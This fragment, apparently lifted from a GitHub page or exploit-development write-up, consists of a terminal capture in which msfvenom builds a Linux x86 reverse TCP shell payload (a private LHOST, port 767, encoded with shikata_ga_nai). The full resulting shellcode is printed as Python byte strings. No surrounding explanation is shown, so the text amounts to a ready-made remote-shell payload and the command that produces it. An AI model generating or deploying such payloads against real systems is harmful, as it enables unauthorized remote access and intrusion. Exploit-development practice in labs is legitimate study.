 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.100.128 LPORT=767 -b
'\x00' -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 550 bytes
shellcode =  b""
shellcode += b"\xbf\x58\x7d\xa2\x88\xdb\xde\xd9\x74\x24\xf4"
shellcode += b"\x5a\x29\xc9\xb1\x12\x31\x7a\x12\x03\x7a\x12"
shellcode += b"\x83\xb2\x81\x40\x7d\x73\xa1\x72\x9d\x20\x16"
shellcode += b"\x2e\x08\xc4\x11\x31\x7c\xae\xec\x32\xee\x77"
shellcode += b"\x5f\x0d\xdc\x07\xd6\x0b\x27\x6f\x29\x43\xb3"
shellcode += b"\xef\xc1\x96\x3c\xed\xee\x1e\xdd\x41\x76\x71"
shellcode += b"\x4f\xf2\xc4\x72\xe6\x15\xe7\xf5\xaa\xbd\x96"
shellcode += b"\xda\x39\x55\x0f\x0a\x91\xc7\xa6\xdd\x0e\x55"
shellcode += b"\x6a\x57\x31\xe9\x87\xaa\x32"